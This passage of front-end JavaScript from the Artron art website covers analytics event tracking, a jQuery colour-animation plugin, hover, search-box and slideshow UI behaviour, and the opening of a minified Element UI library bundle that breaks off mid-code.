	sensors.registerPage({ //// 注册公共属性
		platform_name: "雅昌艺术网",
		current_url: location.href,
	});
	sensors.quick("autoTrack"); //设置之后，SDK 就会自动收集页面浏览事件，以及设置初始来源。
}

function sentSensors(type,content){
	if(sensors){
		sensors.track('searchClick',{
			search_plate:$('.sWrap .curent').html(),
			keyword_type:type,
			keyword:content
		});
	}
}

(function(jQuery) {
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'],
	function(i, attr) {
		jQuery.fx.step[attr] = function(fx) {
			if (fx.state == 0) {
				fx.start = getColor(fx.elem, attr);
				fx.end = getRGB(fx.end);
			}
			fx.elem.style[attr] = "rgb(" + [Math.max(Math.min(parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)].join(",") + ")";
		}
	});
	function getRGB(color) {
		var result;
		if (color && color.constructor == Array && color.length == 3)
		 return color;
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
		 return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
		 return [parseFloat(result[1]) * 2.55, parseFloat(result[2]) * 2.55, parseFloat(result[3]) * 2.55];
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
		 return [parseInt(result[1], 16), parseInt(result[2], 16), parseInt(result[3], 16)];
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
		 return [parseInt(result[1] + result[1], 16), parseInt(result[2] + result[2], 16), parseInt(result[3] + result[3], 16)];
		return colors[jQuery.trim(color).toLowerCase()];
	}
	function getColor(elem, attr) {
		var color;
		do {
			color = jQuery.curCSS(elem, attr);
			if (color != '' && color != 'transparent' || jQuery.nodeName(elem, "body"))
			 break;
			attr = "backgroundColor";
		}
		while (elem = elem.parentNode);
		return getRGB(color);
	};
	var colors = {
		aqua: [0, 255, 255],
		azure: [240, 255, 255],
		beige: [245, 245, 220],
		black: [0, 0, 0],
		blue: [0, 0, 255],
		brown: [165, 42, 42],
		cyan: [0, 255, 255],
		darkblue: [0, 0, 139],
		darkcyan: [0, 139, 139],
		darkgrey: [169, 169, 169],
		darkgreen: [0, 100, 0],
		darkkhaki: [189, 183, 107],
		darkmagenta: [139, 0, 139],
		darkolivegreen: [85, 107, 47],
		darkorange: [255, 140, 0],
		darkorchid: [153, 50, 204],
		darkred: [139, 0, 0],
		darksalmon: [233, 150, 122],
		darkviolet: [148, 0, 211],
		fuchsia: [255, 0, 255],
		gold: [255, 215, 0],
		green: [0, 128, 0],
		indigo: [75, 0, 130],
		khaki: [240, 230, 140],
		lightblue: [173, 216, 230],
		lightcyan: [224, 255, 255],
		lightgreen: [144, 238, 144],
		lightgrey: [211, 211, 211],
		lightpink: [255, 182, 193],
		lightyellow: [255, 255, 224],
		lime: [0, 255, 0],
		magenta: [255, 0, 255],
		maroon: [128, 0, 0],
		navy: [0, 0, 128],
		olive: [128, 128, 0],
		orange: [255, 165, 0],
		pink: [255, 192, 203],
		purple: [128, 0, 128],
		violet: [128, 0, 128],
		red: [255, 0, 0],
		silver: [192, 192, 192],
		white: [255, 255, 255],
		yellow: [255, 255, 0]
	};
})(jQuery);
if (!AFed) {
	var AFed = {};
}
AFed = {
	addPrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.addClass("preHover");
		}
	},
	removePrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.removeClass("preHover");
		}
	},
	addNextClass: function(element, tagName) {
		var $next = $(element).next(tagName);
		if ($next.length)
		 {
			$next.addClass("nextHover");
		}
	},
	removeNextClass: function(element, tagName) {
		var $self = $(element);
		$next = $self.next(tagName);
		if ($next.length && (!$self.hasClass("current")))
		 {
			$next.removeClass("nextHover");
		}
	},
	tabsAlt: function(element) {
		var $self = $(element),
		tabsIndex = parseInt($self.index()),
		$conDiv = $self.closest(".tabs");
		$self.addClass("current").siblings().removeClass("current");
		$conDiv.children(".tabsCon").eq(tabsIndex).show().siblings(".tabsCon").hide();
	},
	irreIn: function(element) {
		var $self = $(element),
		$text = $self.find(".picTxt"),
		width = $self.children("img").outerWidth(true),
		height = $self.children("img").outerHeight(true),
		css = {
			'width': width,
			'height': height
		}
		$text.css(css);
		$text.stop().animate({
			"top": 0
		},
		300).find(".text").show().stop().animate({
			"bottom": "0px"
		},
		300);
	},
	irreOut: function(element) {
		var $self = $(element),
		height = $self.children("img").outerHeight(true),
		$text = $self.find(".picTxt");
		$text.stop().animate({
			"top": ( - 1) * height + "px"
		},
		300,
		function() {
			$(this).css("top", height);
		}).find(".text").show().stop().animate({
			"bottom": height + "px"
		},
		300,
		function() {
			$(this).css("bottom", ( - 1) * height + "px");
		});
	},
	searchInit: function(element, alertTag) {
		var $self = $(element),
		$inputObj = $self.find(".sInput"),
		inputVal = $inputObj.val(),
		flag = false,
		classHeight = parseInt($self.find(".classify").height());
		if (inputVal && (!alertTag))
		 {
			$inputObj.addClass("nobg");
		}
		 else if (alertTag && (!inputVal)) {
			$inputObj.addClass("sGray").val("请输入关键词");
		}
		$self.find(".sRadius").hover(function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (flag || (sInputVal && "请输入关键词" != sInputVal)) {
				return;
			}
			$(this).stop().css("border-color", "#D4D4D4").animate({
				"borderColor": "#0f820c"
			},
			200,
			function() {
				$(this).closest("#sForm").addClass("on");
				$(this).css("borderColor", "#0f820c");
			});
		},
		function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (! (flag || sInputVal) || ("请输入关键词" == sInputVal)) {
				$(this).stop().css("border-color", "#0f820c").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).closest("#sForm").removeClass("on");
					$(this).css("borderColor", "");
				});
			}
		});
		$inputObj.focus(function() {
			var $sForm = $(this).closest("#sForm");
			if (alertTag) {
				$inputObj.removeClass("sGray");
				inputVal = $inputObj.val().replace(' ', '');
				if (inputVal == "请输入关键词") {
					$inputObj.val("");
				}
			}
			 else if (!alertTag) {
				$(this).addClass("nobg");
			}
			flag = true;
			$(this).prev(".class").css("visibility", "visible");
		}).blur(function() {
			flag = false;
			var $sForm = $(this).closest("#sForm");
			if ("" == $(this).val())
			 {
				if (alertTag) {
					$(this).addClass("sGray").val("请输入关键词");
				}
				 else if (!alertTag) {
					$(this).removeClass("nobg");
				}
				$(this).parent().stop().css("border-color", "#0f820c").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "#D4D4D4");
				});
				$sForm.removeClass("on");
				$(this).parent().stop().css("border-color", "#0f820c").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "");
				});
			}
		});
		$self.find(".class").hover(function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).addClass("hover").children(".classify").css({
					"height": "0",
					"visibility": "visible"
				}).stop().animate({
					"height": classHeight
				},
				200);
			}
		},
		function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).removeClass("hover").children(".classify").stop().animate({
					"height": 0
				},
				200,
				function() {
					$(this).css("visibility", "hidden")
				});
			}
		});
		$self.find(".classify").children("li").click(function() {
			$(this).closest(".class").find("em").html($(this).html());
			$(this).closest(".classify").animate({
				"height": 0
			},
			200,
			function() {
				$(this).css("visibility", "hidden")
			});
		});
	},
	toTopInit: function() {
		var pageHeight = document.documentElement.clientHeight || document.body.clientHeight,
		scrollTop = document.documentElement.scrollTop || document.body.scrollTop,
		offsetHeight = document.body.offsetHeight,
		$anchorObj = $("#anchor"),
		footTop = $(".bNav").offset().top;
		if (navigator.userAgent.indexOf("MSIE 6.0") > 0)
		 {
			if ((pageHeight + scrollTop) >= footTop) {
				$anchorObj.css("top", footTop - $anchorObj.outerHeight(true));
			} else {
				$anchorObj.css("top", pageHeight + scrollTop - $anchorObj.outerHeight(true) - 40);
			}
			$("#topFix").css("top", scrollTop);
		} else {
			if ((pageHeight + scrollTop) >= footTop + 40) {
				$anchorObj.css("bottom", pageHeight + scrollTop - footTop + "px");
			} else {
				$anchorObj.css("bottom", "40px");
			}
		}
		scrollTop > 0 ? $("#toTop").slideDown(250) : $("#toTop").slideUp(250);
		return false;
	},
	imgScrollInit: function(element, animeteTime, intervalTime) {
		var $self = $(element),
		animateTime = animateTime || 500,
		intervalTime = intervalTime || 3000,
		index = 1,
		ulEle = $self.children("div").children("ul"),
		ulChild = $self.children("ul"),
		liLength = ulEle.children("li").length,
		liWidth = ulEle.children("li").outerWidth(true),
		interval,
		intervalFunc = function() {
			ulChild.find("li:eq(" + index + ")").addClass("hover").siblings().removeClass("hover");
			/*if (index > 0) {
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}*/
			if(index ==0){
				ulChild.find("li").removeClass("prev");
			}
			else{
				ulChild.find("li:eq(" + (index - 1) + ")").addClass("prev").siblings().removeClass("prev");
			}
			$self.find("ul:eq(0)").animate({
				"margin-left": liWidth * ( - 1) * index + "px"
			},
			animateTime,
			function() {
				if (index == liLength - 1) {
					index = 0;
				} else {
					index++;
				}
			});
		};
		if (liLength <= 1) {
			return;
		}
		ulEle.css("width", liWidth * liLength + "px");
		ulChild.find("li:eq(0)").addClass("hover").siblings().removeClass("hover");
		interval = setInterval(intervalFunc, intervalTime);
		ulChild.find("li").hover(function() {
			clearInterval(interval);
			$self.find("ul:eq(0)").stop();
			$(this).siblings().removeClass("hover");
			index = $(this).index();
			intervalFunc();
		},
		function() {
			interval = setInterval(intervalFunc, intervalTime);
		});
	},
	toTop: function() {
		$("html, body").animate({
			scrollTop: 0
		},
		300);
	},
	picTxtFadein: function(obj) {
		$(obj).parent().siblings().find(".shade").stop().css("background-color", "");
		$(obj).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	picTxtFadeOut: function(obj) {
		$(obj).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	}
}
$(function() {
	if (document.documentElement.clientWidth < 1024)
	 {
		$("#anchor").css("margin-left", "460px");
	}
	$("body").css("padding-top", $("#topFix").outerHeight(true)+5+'px');
	$(".ah").hover(function() {
		$(this).addClass("hover");
	}, function() {
		$(this).removeClass("hover");
	});
	
	$(".font").hover(function() {
		!$(this).hasClass("dis") && $(this).addClass("hover");
	}, function() {
		!$(this).hasClass("dis") && $(this).removeClass("hover");
	});
	$(".newJoin li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().css("backgroundColor", "#000000").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
		"backgroundColor" : "#000000"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});
	
	$(".lih").children().hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	$(".listSub li").hover(
		function(){
				$(this).addClass("hover current").siblings().removeClass("current");
				},
	function(){
				$(this).removeClass("hover");		
				}
		);
	
	$(".remList li").hover(function() {
		$(this).children('.slide').stop().animate({ top: + 0 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ top: + 140 + 'px' }, 200);
		$(this).children('.remInfo').stop().animate({ top: + 140 + 'px' }, 200);
	});
	
	
	/*推荐艺术家作品*/
	$(".artWorkList").hover(function() {
		$(this).children('.slide').stop().animate({ bottom: + 0 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: + 0 + 'px' }, 200);
	},
	function() {
		$(this).children('.slide').stop().animate({ bottom: - 100 + 'px' }, 200);
		$(this).children('.artWorkInfo').stop().animate({ bottom: - 100 + 'px' }, 200);
	});
	
	/*热门作品*/
	$(".hotWorksPic").hover(function() {
		$(this).addClass("hover");
	},
	function() {
		$(this).removeClass("hover");
	});
	/*展览*/
	$(".exList li").hover(function(){
		$(this).addClass("hover");
		$(this).children(".exInfo").stop().css("backgroundColor", "#e7f2e6").animate({
		"backgroundColor" : "#0F820C"
		},200);
		},
		function(){
		$(this).removeClass("hover");
		$(this).children(".exInfo").stop().animate({
		"backgroundColor" : "#0F820C"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	}); 
	
	/*展览*/
	$(".picList li").hover(function(){
		$(this).addClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#0F820C",
			"opacity":"0.9"
		},200);
	}, function(){
		$(this).removeClass("hover");
		$(this).children("b").stop().animate({
			"background-color" : "#000",
			"opacity":"0.75"
		},200,function(){
			$(this).css("background-color","#000000");
		});
	}); 
	/*视频列表*/
	$(".videoList li").hover(function(){
		$(this).addClass("hover");
		$(this).stop().css("backgroundColor","#FFF").animate({
			"backgroundColor" : "#0F820C"
			},200,function(){
				$(this).css("backgroundColor","#0F820C")
			});
		},function(){
			$(this).removeClass("hover");
			$(this).stop().animate({
				"backgroundColor" : "#FFF"
				},200,function(){
					$(this).css("backgroundColor","#FFF");
		});
	});  
	$(".hotList").each(function() {
		if ($(this).prev("h2").find("b").text() != "每日推荐"){
			$(this).children("li:first").addClass("fbold")
		}
			
    });
	$(".ol40 > li").hover(function(){
		$(this).children("em").stop().css({
			"backgroundColor" : "#000000"
		}).animate({
			"backgroundColor" : "#0F820C"
		},200, function(){
			$(this).css("backgroundColor", "#0F820C");
		});
		$(this).siblings().children("em").css("backgroundColor", "");
	},function(){
		$(this).children("em").stop().animate({
			"backgroundColor" : "#000000"
		},200, function(){
			$(this).css("backgroundColor", "");
		});
});
	$(".ol30 > li").hover(function(){
		$(this).children("em").stop().css({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		}).animate({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		},200, function(){
		$(this).css({
		"backgroundColor" : "#0F820C",
		"color" : "#FFF"
		});
		});
		$(this).siblings().children("em").css("backgroundColor", "");
		},function(){
		$(this).children("em").stop().animate({
		"backgroundColor" : "#D4D4D4",
		"color" : "#000"
		},200, function(){
		$(this).css({
		"backgroundColor" : "",
		"color" : ""
		});
		});
		}); 
			
	$("ul.picList120 li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".picTxt").parent("a").hover(function() {
		$(this).parent().siblings().find(".shade").stop().css("background-color", "");
		$(this).find(".shade").stop().css("background-color", "#000").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#0F820C");
		}).fadeTo(200, 0.9);
	},
	function() {
		$(this).find(".shade").stop().animate({
			"backgroundColor": "#000"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		}).fadeTo(200, 0.75);
	});
	
	$(".searchGal").hover(function(){
		$(this).stop().css("backgroundColor", "#0F820C").animate({
		"backgroundColor" : "#329D15"
		},200);
		},function(){
		$(this).stop().animate({
		"backgroundColor" : "#329D15"
		},200,function(){
		$(this).css("backgroundColor","");
		});
	});
	$(".newArt li").hover(function(){
		$(this).children("a").stop().animate({
			"background-color" : "#0F820C",
			"color":"#FFF"
		},200);
	}, function(){
		$(this).children("a").stop().animate({
			"background-color" : "#FFF",
			"color":"#333"
		},200,function(){
			$(this).css("background-color","#FFF");
		});
	}); 
	$(".bNav a:first").css("background-image", "none");
	$(".userName").val("用户名");
	$(".input").hover(function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).addClass("inputH");
		$(this).stop().css("border-color", "#D4D4D4").animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).css("borderColor", "#0F820C");
		});
	},
	
	function() {
		if ($(this).hasClass("focus")) {
			return;
		}
		$(this).removeClass("inputH");
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("borderColor", "");
		});
	}).focus(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").show();
		}
		$(this).stop().animate({
			"borderColor": "#0F820C"
		},
		200,
		function() {
			$(this).addClass("focus").css("borderColor", "#0F820C");
		});
	}).blur(function() {
		if ($(this).parent().hasClass("optionInput")) {
			$(this).next("ul").hide();
		}
		$(this).stop().animate({
			"borderColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).removeClass("focus inputH").css("borderColor", "");
		});
		var inputTxt = $(this).val();
		if (inputTxt && inputTxt !== "密码") {
			$(this).addClass("inputTxt");
		}
	});
	$(".userName").val("用户名").focus(function() {
		if ("用户名" == $(this).val()) {
			$(this).val("");
		}
	}).blur(function() {
		if (!$(this).val())
		 {
			$(this).val("用户名");
		}
	});
	/*密码输入框*/
	$(".pwdDisg").focus(function(){
		$(this).hide().next("input").addClass("focus").show().focus();
	});
	$(".pwd").blur(function(){
		 if(!$(this).val())
		{
			$(this).stop().css("border-color","#329D15").animate({
				"borderColor" : "#D4D4D4"
			},200,function(){
				$(this).hide().prev("input").val("密码").show().removeClass("inputH").blur();
			});
		}
	});
	$(".btn").hover(function() {
		$(this).stop().css("background-color", "#329D15").animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "#329D15");
		});
	},
	function() {
		$(this).stop().animate({
			"backgroundColor": "#329D15"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});
	$(".site").hover(function() {
		var $dropObj = $(this).find(".dropdown"),
		slideEle = $dropObj.next("ul");
		slideEle.css({
			"visibility": "hidden",
			"display": "block"
		});
		var liLength = slideEle.children().length,
		liHeight = slideEle.children().outerHeight(true);
		slideEle.css({
			"visibility": "visible",
			"height": "0px"
		}).stop().animate({
			"height": liLength * liHeight + "px"
		},
		500);
		$dropObj.addClass("hover");
	},
	function() {
		$(this).children(".dropdown").stop().animate({
			"backgroundColor": "#FFF",
			"color": "#000"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "",
				"color": ""
			}).removeClass("hover");
		});
		$(this).find("ul").stop().animate({
			"height": "0px"
		},
		200,
		function() {
			$(this).css({
				"visibility": "hidden",
				"display": "block",
				"height": ""
			});
		});
	});
	AFed.searchInit("#topSearch");
	AFed.searchInit("#mainSearch");
	AFed.searchInit("#minSearch", true);
	$(".location a").hover(function() {
		AFed.addPrevClass(this, "a");
	},
	function() {
		AFed.removePrevClass(this, "a");
	});
	AFed.toTopInit();
	$(window).bind("resize",
	function() {
		if ($(window).width() <= 1024) {
			$("#anchor").css("marginLeft", "450px");
		} else {
			$("#anchor").css("marginLeft", "510px");
		}
		AFed.toTopInit();
	});
	$(window).bind('scroll', AFed.toTopInit);
	$("#toTop").bind('click', AFed.toTop);
	$("ul.tabsTag li").hover(function() {
		AFed.tabsAlt(this);
	},
	function() {});
	$(".irreCont").hover(function() {
		AFed.irreIn(this);
	},
	function() {
		AFed.irreOut(this);
	});
	AFed.imgScrollInit(".imgScroll");
	$(".artAround .bigImg").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$("#sampList a").hover(function() {
		AFed.picTxtFadein(this);
	},
	function() {
		AFed.picTxtFadeOut(this);
	});
	$(".irrShow .irrItem").hover(function() {
		var $textObj = $(this).find(".picTxt"),
		shadeHeight = $textObj.find(".shade").css("height");
		$textObj.stop().animate({
			"height": shadeHeight
		},
		300,
		function() {
			$textObj.css({
				"height": shadeHeight
			});
		});
	},
	function() {
		var $textObj = $(this).find(".picTxt");
		$textObj.stop().animate({
			"height": "0px"
		},
		300);
	});
	
	$("#toTop,#message").hover(function() {
		$(this).stop().css("background-color", "#D4D4D4").animate({
			"backgroundColor": "#0F820C"
		},
		200,
		function() {
			$(this).css({
				"backgroundColor": "#0F820C",
				"height": ""
			});
		});
	},
	function() {
		if ($(document).scrollTop() <= 0) {
			if($(this).attr("id") == "toTop"){
				$(this).css("backgroundColor", "");
			} else {
				$(this).stop().css("backgroundColor", "");	
			}			
			return;
		}
		$(this).stop().animate({
			"backgroundColor": "#D4D4D4"
		},
		200,
		function() {
			$(this).css("backgroundColor", "");
		});
	});

	/*二维码*/
	var codeW = $("#code li").size() * 140;
	$(".qr").css("width", codeW + 9 + "px");
	$("#code").css("width", codeW + 6 + "px");
	$("#code ul").css({
		"width": codeW - 20 + "px"
	});
	$(".qrCode .qr").css("left",-codeW -9 +"px");
	$(".qrCode").hover(function() {
		$(this).addClass("qrHover");
		$(this).children("b").stop().css("background-color", "#D4D4D4").animate({
				"backgroundColor": "#000000"
			},
			100,
			function() {
				$(this).css({
					"backgroundColor": "#000000"
				});
			});
		$(this).closest(".qrCode").find(".qr").show();
	},function() {
		$(this).removeClass("qrHover");
		$(this).children("b").stop().css("background-color", "#000000").animate({
				"backgroundColor": "#D4D4D4"
			},
			100,
			function() {
				$(this).css({
					"backgroundColor": "#D4D4D4"
				});
			});
		$(this).closest(".qrCode").find(".qr").hide();
	});
	$(".maskImgs li").hover(function() {
		var $txtObj = $(this).find(".picTxt"),
		imgHeight = parseInt($(this).find("img").outerHeight(true)) + "px",
		$shadeObj = $(this).find(".shade");
		$shadeObj.css("height", imgHeight).find("h3").hide();
		$(this).find("a").show();
		$txtObj.stop().animate({
			"height": imgHeight
		},
		300,
		function() {});
	},
	function() {
		var $self = $(this);
		$self.removeClass("hover")
		 $txtObj = $self.find(".picTxt"),
		h3Height = $self.find("h3").outerHeight(true) + "px",
		$shadeObj = $self.find(".shade");
		$txtObj.stop().animate({
			"height": h3Height
		},
		500,
		function() {
			$self.find("a").hide();
			$self.find("h3").show();
		})
	});
	$(".artWork .bgLink").each(function() {
	    var waterH = $(this).prev("img").outerHeight(true);
		
		$(this).css("height", waterH +  "px");
	});
	$(".user").val("昵称").focus(function(){
	  if($(this).val()=="昵称"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).val("昵称");
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	});
	$(".verify").val("验证码").focus(function(){
	  if($(this).val()=="验证码"){
		$(this).val("");
		}
	}).blur(function(){
		if($(this).val()==""){
			$(this).val("验证码");
			$(this).removeClass("focus");
			$(this).removeClass("inputTxt");
		}
	})
});
$(function(){
	if ($(".level0 ul > .current").length) {
	var index = $(".level0 ul > .current").index(),
	currentEle = $(".levelList > .level1:eq(" + index + ")");
	currentEle.addClass("currentShow").siblings().removeClass("currentShow");
	var height = currentEle.outerHeight(true);
	$(".levelList").css("height", height + "px");
}
$("#subNav").hover(function(){},function(){
	$("#subNav .level0 ul > li.hover").removeClass("hover");
	var index = $("#subNav .level0 ul > li.current").index();
	
	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").addClass("currentShow").siblings().removeClass("currentShow");
		});
	}
});
$("#subNav .level0 ul > li").hover(function() {
	var index = $(this).index();
	$(this).addClass("hover").siblings("li").removeClass("hover");
	$(".levelList > .level1:eq(" + index + ")").addClass("currentShow");
	var height = $(".levelList > .level1:eq(" + index + ")").outerHeight(true);
	
	if($(".levelList > .level1:eq(" + index + ")").outerHeight()){
		$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		$(".levelList").stop().animate({
			"height": height + "px"
		},400);
	} else {
		$(".levelList").stop().animate({
			"height": "0px"
		},400,function(){
			$(".levelList > .level1:eq(" + index + ")").siblings().removeClass("currentShow")
		});
	}
	
	
	
	},function(){});	
});
$(document).ready(function(){                          
    var index=0;
    var length=$("#img li").length;
    var i=1;
    //关键函数：通过控制i ，来显示图片
    function showImg(i){
        $("#img li")
            .eq(i).stop(true,true).fadeIn(800)
            .siblings("li").hide();
         $("#cbtn li")
            .eq(i).addClass("hov")
            .siblings().removeClass("hov");
    }
    
    function slideNext(){
        if(index >= 0 && index < length-1) {
             ++index;
             showImg(index);
		}else{
			if(confirm("已经是最后一张,点击确定重新浏览！")){
				showImg(0);
				index=0;
				aniPx=(length-5)*106+'px'; //所有图片数 - 可见图片数 * 每张的距离 = 最后一张滚动到第一张的距离
				$("#cSlideUl ul").animate({ "left": "+="+aniPx },200);
				i=1;
			}
            return false;
        }
        if(i<0 || i>length-5) {return false;}						  
               $("#cSlideUl ul").animate({ "left": "-=106px" },200)
               i++;
    }
     
    function slideFront(){
       if(index >= 1 ) {
             --index;
             showImg(index);
        }
        if(i<2 || i>length+5) {return false;}
               $("#cSlideUl ul").animate({ "left": "+=106px" },200)
               i--;
    }	
        $("#img li").eq(0).show();
        $("#cbtn li").eq(0).addClass("hov");
        $("#cbtn tt").each(function(e){
            var str=(e+1)+"/"+length;
            $(this).html(str)
        })
    
        $(".picSildeRight,#next").click(function(){
               slideNext();
           })
        $(".picSildeLeft,#front").click(function(){
               slideFront();
           })
        $("#cbtn li").click(function(){
            index  =  $("#cbtn li").index(this);
            showImg(index);
        });	
		$("#next,#front").hover(function(){
			$(this).children("a").fadeIn().addClass("hover");
		},function(){
			$(this).children("a").fadeOut().removeClass("hover");
		});
		$(".picSildeLeft").hover(function(){
			$(this).addClass("leftHover");
		},function(){
			$(this).removeClass("leftHover");
		});
		$(".picSildeRight").hover(function(){
			$(this).addClass("rightHover");
		},function(){
			$(this).removeClass("rightHover");
		});
    })	

--- FILE ---
content_type: application/javascript
request_url: https://pubunder.artron.net/library/upload/elementUi.js
body_size: 589897
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("vue")):"function"==typeof define&&define.amd?define("ELEMENT",["vue"],t):"object"==typeof exports?exports.ELEMENT=t(require("vue")):e.ELEMENT=t(e.Vue)}("undefined"!=typeof self?self:this,function(e){return function(e){var t={};function i(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/dist/",i(i.s=49)}([function(t,i){t.exports=e},function(e,t,i){var n=i(4);e.exports=function(e,t,i){return void 0===i?n(e,t,!1):n(e,i,!1!==t)}},function(e,t,i){var n;!function(r){"use strict";var s={},a=/d{1,4}|M{1,4}|yy(?:yy)?|S{1,3}|Do|ZZ|([HhMsDm])\1?|[aA]|"[^"]*"|'[^']*'/g,o="[^\\s]+",l=/\[([^]*?)\]/gm,u=function(){};function c(e,t){for(var i=[],n=0,r=e.length;n<r;n++)i.push(e[n].substr(0,t));return i}function h(e){return function(t,i,n){var r=n[e].indexOf(i.charAt(0).toUpperCase()+i.substr(1).toLowerCase());~r&&(t.month=r)}}function d(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}var p=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],f=["January","February","March","April","May","June","July","August","September","October","November","December"],m=c(f,3),v=c(p,3);s.i18n={dayNamesShort:v,dayNames:p,monthNamesShort:m,monthNames:f,amPm:["am","pm"],DoFn:function(e){return e+["th","st","nd","rd"][e%10>3?0:(e-e%10!=10)*e%10]}};var g={D:function(e){return e.getDay()},DD:function(e){return d(e.getDay())},Do:function(e,t){return t.DoFn(e.getDate())},d:function(e){return e.getDate()},dd:function(e){return d(e.getDate())},ddd:function(e,t){return t.dayNamesShort[e.getDay()]},dddd:function(e,t){return t.dayNames[e.getDay()]},M:function(e){return e.getMonth()+1},MM:function(e){return d(e.getMonth()+1)},MMM:function(e,t){return t.monthNamesShort[e.getMonth()]},MMMM:function(e,t){return t.monthNames[e.getMonth()]},yy:function(e){return d(String(e.getFullYear()),4).substr(2)},yyyy:function(e){return d(e.getFullYear(),4)},h:function(e){return e.getHours()%12||12},hh:function(e){return d(e.getHours()%12||12)},H:function(e){return e.getHours()},HH:function(e){return d(e.getHours())},m:function(e){return e.getMinutes()},mm:function(e){return d(e.getMinutes())},s:function(e){return e.getSeconds()},ss:function(e){return d(e.getSeconds())},S:function(e){return Math.round(e.getMilliseconds()/100)},SS:function(e){return d(Math.round(e.getMilliseconds()/10),2)},SSS:function(e){return d(e.getMilliseconds(),3)},a:function(e,t){return e.getHours()<12?t.amPm[0]:t.amPm[1]},A:function(e,t){return e.getHours()<12?t.amPm[0].toUpperCase():t.amPm[1].toUpperCase()},ZZ:function(e){var 